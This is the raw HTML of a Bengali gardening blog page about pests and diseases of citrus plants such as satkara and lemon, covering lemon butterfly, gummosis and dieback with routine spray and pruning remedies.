     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 dir="ltr" style="text-align: justify;"><strong>লেমন বাটারফ্লাই</strong></h2>
<p dir="ltr" style="text-align: justify;">এ পোকার নিম্ফ কচি অবস্থায় পাতা খেয়ে ফেলে। এতে ফলন ও গাছের বৃদ্ধি ব্যাহত হয়।</p>
<figure id="attachment_5359" aria-describedby="caption-attachment-5359" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="5359" data-permalink="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/attachment/%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%ac%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/Lemon-Butterfly-scaled-scaled.jpg" data-orig-size="507,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লেমন বাটারফ্লাই" data-image-description="" data-image-caption="&lt;p&gt;লেমন বাটারফ্লাই&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/Lemon-Butterfly-scaled-300x200.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/Lemon-Butterfly-scaled-scaled.jpg" tabindex="0" role="button" class="wp-image-5359 size-full" src="https://greeniculture.com/wp-content/uploads/2019/06/Lemon-Butterfly-scaled.jpg" alt="লেমন বাটারফ্লাই" width="1000" height="667" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 3"><figcaption id="caption-attachment-5359" class="wp-caption-text"><em>লেমন বাটারফ্লাই</em></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;">দমনব্যবস্থা</h3>
<p dir="ltr" style="text-align: justify;">লেমন বাটারফ্লাইয়ের ডিম ও নিম্ফ/কীড়াযুক্ত পাতা সংগ্রহ করে মাটিতে পুঁতে ফেলতে হবে অথবা পুড়িয়ে ফেলতে হবে। সুমিথিয়ন 50 EC  বা লিবাসিড 50 EC ২ মিলিলিটার/১ লিটার পানিতে মিশিয়ে ১০-১৫ দিন পরপর ১ বার স্প্রে করে দিতে হবে।</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 dir="ltr" style="text-align: justify;"><strong>গামোসিস</strong></h2>
<p dir="ltr" style="text-align: justify;">এই রোগের আক্রমনে সাতকরার কান্ড, ডাল বাদামী হয়ে যায় ও ডালে লম্বালম্বি ফাটল লক্ষণীয় হয়। ফাটল হতে রেজিন বা উপক্ষার হিসেবে আঠা নিঃসৃত হয়।</p>
<figure id="attachment_5360" aria-describedby="caption-attachment-5360" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="5360" data-permalink="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/attachment/%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%8b%e0%a6%b8%e0%a6%bf%e0%a6%b8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/Gummosis-scaled-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="গামোসিস" data-image-description="" data-image-caption="&lt;p&gt;গামোসিস&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/Gummosis-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/Gummosis-scaled-scaled.jpg" tabindex="0" role="button" class="wp-image-5360 size-full" src="https://greeniculture.com/wp-content/uploads/2019/06/Gummosis-scaled.jpg" alt="গামোসিস" width="1000" height="563" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 4"><figcaption id="caption-attachment-5360" class="wp-caption-text"><em>গামোসিস</em></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;">প্রতিকার</h3>
<p dir="ltr" style="text-align: justify;">আক্রান্ত ডাল কেটে ফেলতে হবে। অথবা আক্রান্তস্থানে বর্দো পেস্ট প্রয়োগ করতে হবে। এই রোগের আক্রমণ থেকে বাঁচতে পানি নিষ্কাশন ব্যবস্থা ভাল থাকা জরুরি। এছাড়া পানি প্রয়োগের সময় ডালে স্পর্শ না করে। আরও জানুন <a href="https://greeniculture.com/potential-fruits/grow-satkara/"><strong>সাতকরার আদ্যপান্ত</strong></a>।</p>
<h2 dir="ltr" style="text-align: justify;"><strong>ডাইব্যাক</strong></h2>
<p dir="ltr" style="text-align: justify;">আক্রান্ত গাছের পাতা ঝরে যায়।  কচি ডাল শুকিয়ে যায়ম ফলে গাছে ডাল মরে যায়।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<figure id="attachment_5361" aria-describedby="caption-attachment-5361" style="width: 512px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="5361" data-permalink="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/attachment/%e0%a6%a1%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%95/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus.jpg" data-orig-size="451,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09a1\u09be\u0987 \u09ac\u09cd\u09af\u09be\u0995&quot;,&quot;created_timestamp&quot;:&quot;1479522923&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09a1\u09be\u0987 \u09ac\u09cd\u09af\u09be\u0995&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ডাই ব্যাক" data-image-description="" data-image-caption="&lt;p&gt;ডাই ব্যাক&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus-300x225.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus.jpg" tabindex="0" role="button" class="wp-image-5361 size-full" src="https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus.jpg" alt="ডাই ব্যাক" width="512" height="384" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 5" srcset="https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus.jpg 451w, https://greeniculture.com/wp-content/uploads/2019/06/Die-back-of-citrus-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-5361" class="wp-caption-text"><em>ডাই ব্যাক</em></figcaption></figure>
<div class="gs">
<div class="">
<div id=":n7" class="ii gt">
<div id=":n6" class="a3s aXjCH ">
<div dir="auto">
<h3 dir="ltr" style="text-align: justify;"><strong>প্রতিকার</strong></h3>
<p dir="ltr" style="text-align: justify;">আক্রান্ত ডাল কেটে ফেলতে হবে এবং কেটে ফেলা অংশে বর্দো পেস্ট প্রয়োগ করতে হবে। আক্রান্ত গাছে ইন্ডোফিল M-45(0.2%) অতজবা বুর্ডেক্স মিক্সার (১%) স্প্রে করতে হবে।</p>
</div>
</div>
</div>
</div>
</div>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.greeniculture.com" class="url" target = "_blank" title = "Ahmed Imran Halimi" rel="nofollow" > <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 6"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a><a itemprop="sameAs" href="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Ahmed Imran Halimi</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Co-founder &amp; COO</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform.<br /><br />In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Ahmed Imran Halimi" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 6"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a><ahref="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Ahmed Imran Halimi <span class="abh_allposts">(<a href="https://greeniculture.com/author/ahmed-imran-halimi/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/locust-in-bangladesh/">বাংলাদেশে পঙ্গপাল আক্রমণের সম্ভাবনা</a><span> - July 10, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/">রকমেলন চাষ ও এর পরিচর্যা</a><span> - July 6, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/indoor-plants/diseases-of-indoor-plants-2/">ঘরোয়া উদ্ভিদের রোগ-বালাই নিয়ন্ত্রণ &#8211; দ্বিতীয় পর্ব</a><span> - July 3, 2020</span>				</li></ul></div></div> </section></div> </div><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1544" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1544" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1544" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-1544" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c8e42968a4" data-email-share-track-url="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a7%9c-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" rel="tag">লেবুর পোকামাকড় দমন</a><a href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" rel="tag">লেবুর রোগ-বালাই দমন</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a7%9c-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" rel="tag">সাতকরার পোকামাকড় দমন</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%be/" rel="tag">সাতকরার রোগবালাই প্রতিকার</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/everyday-research/new-vegetable-brussel-sprout/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ব্রাসেলস স্প্রাউট &#8211; সম্ভাবনাময় নতুন সবজি</h3>
        </a>
    
            <a href="https://greeniculture.com/potential-fruits/grow-satkara/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">সিলেটের প্রসিদ্ধ সাতকরার আদ্যোপান্ত</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_1544_0_6973144887981   " data-unique="jnews_module_1544_0_6973144887981">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" decoding="async" loading="lazy" data-attachment-id="9383" data-permalink="https://greeniculture.com/diseases-remedy/onion-disease-2/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-350x250.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২ 8"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/diseases-remedy/" class="category-diseases-remedy">রোগ-বালাই প্রতিকার</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>পিঁয়াজ বা পেঁয়াজ হল অ্যালিয়াম গোত্রের সকল উদ্ভিদ। সাধারণ পিঁয়াজ বলতে অ্যালিয়াম কেপা কে (Allium cepa ) বোঝায়। মানবসভ্যতার ইতিহাসের...</p>
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" decoding="async" loading="lazy" data-attachment-id="9380" data-permalink="https://greeniculture.com/diseases-remedy/onion-diseases-1/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-120x86.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১ 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Guava Diseases" decoding="async" loading="lazy" data-attachment-id="8511" data-permalink="https://greeniculture.com/diseases-remedy/diseases-of-guava/attachment/%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-120x86.png" data-sizes="auto" data-expand="700" title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">
